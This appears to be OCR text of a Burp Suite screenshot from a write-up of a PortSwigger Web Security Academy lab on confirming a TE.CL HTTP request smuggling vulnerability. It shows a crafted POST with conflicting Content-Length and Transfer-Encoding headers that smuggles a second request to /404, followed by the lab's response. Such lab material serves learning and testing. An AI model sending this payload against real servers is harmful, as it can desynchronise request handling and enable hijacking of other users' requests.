 Send
Cancel
<
>
Target: https://0a71000f036353f181142ace00340041.web-security-academy.net
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0a71000f036353f181142ace00340041.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 5e \r \n
8 POST /404 HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 15 \r \n
11 \r \n
12 x=1 \r \n
13 0 \r \n
14 \r \n
15
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=rYePjDnnT5ZTbZaVh3LvPvV3wOQ5eUSF; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8143
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP request smuggling, confirming a TE.CL vulnerability via differential
responses
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
HTTP request smuggling, confirming a TE.CL vulnerability via
differential responses
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 6
Request cookies 0
Request headers 4
Response headers 5
先知社区